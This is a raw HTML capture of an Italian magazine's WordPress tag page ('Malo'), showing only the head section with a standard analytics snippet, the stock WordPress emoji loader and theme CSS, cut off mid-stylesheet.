

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/malo/
body_size: 20861
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; Malo</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Malo Feed del tag" href="https://www.imore.it/rivista/tag/malo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/10138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
		.widget-item-footer .widget-item-opt-hdr,
		.widget-item-footer .widget-date-bar a.date-a,
		.widget-item-footer .recent-comment-hdr a,
		.widget-item-footer .recent-comment-hdr a { color: #999; }
		.widget-item-footer .recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item-footer { background-color: #000; }
		
		.widget-item-footer.zig-zag:after { background-color: #000; }
				
				
			.site-footer { max-width: 1120px; }
		
				/* */
		
		/* UPPERCASE */
				
		.wp-tag-cloud li,
		.social-widget-button-text,
		.date-bar,
		.tag-bar,
		.category-bar,
		.widget-date-bar,
		.widget-date-bar-b,
		.comment-date,
		.post-password-form input[type="submit"],
		.filter-bar-content,
		a.woocommerce-review-link,
